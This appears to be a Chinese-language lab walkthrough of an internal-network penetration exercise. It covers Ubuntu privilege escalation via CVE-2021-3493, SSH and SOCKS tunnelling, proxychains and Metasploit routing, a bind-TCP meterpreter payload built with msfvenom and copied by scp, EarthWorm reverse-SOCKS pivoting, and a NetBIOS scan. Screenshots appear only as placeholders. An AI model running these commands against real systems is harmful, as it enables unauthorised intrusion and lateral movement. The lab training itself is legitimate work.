

cve-2021-3493提权

searchsploit ubuntu 4.4.0 |


git clone https://github.com/briskets/CVE-2021-3493.git |

定时任务
touch /wanan/tmp/test.sh |


df |

umount /wanan |

ssh流量转发(52.20)
1.128 转发 到 52.20的22端口的流量到kali的2222端口
新建一个用户

ssh -N -f -L 2222:192.168.52.20:22 wanan@192.168.1.128 |

配置socks代理转发
ssh -CfNg -D 7000 wanan@192.168.1.128 |

vim /etc/proxychains4.conf |


上线web2(52.20)
添加路由
route add 192.168.52.0 255.255.255.0 1 |

先设置监听
use exploit/multi/handler |

生成正向shell
msfvenom -p linux/x64/meterpreter/bind_tcp lport=6666 -f elf -o 20.elf |
scp直接传马到 52.20
scp -P 2222 20.elf ubuntu@127.0.0.1:/tmp/20.elf |


成功上线

这里可以看到还有一个 (93.10)

ew流量转发
run autoroute -s 192.168.52.0/24 |
git clone https://github.com/idlefire/ew.git |

1.129
./ew_for_linux64 -s rcsocks -l 1080 -e 1234 |

52.10
./ew_for_linux64 -s rssocks -d 192.168.1.129 -e 1234 |

vim /etc/proxychains4.conf |

这里配置完成了 但是还是 ping 不通 52.30
但是这里还是ping 不通 其中主要原因是防火墙没有放开 但是这里按照作者的逻辑 不应该防护 52.20 到达 52.30的流量 至少是8080
因此我这里选择把公共网络防火墙给关闭

重新测试成功访问到了

这里接着探测一下52 段的存活主机
use auxiliary/scanner/netbios/nbname |
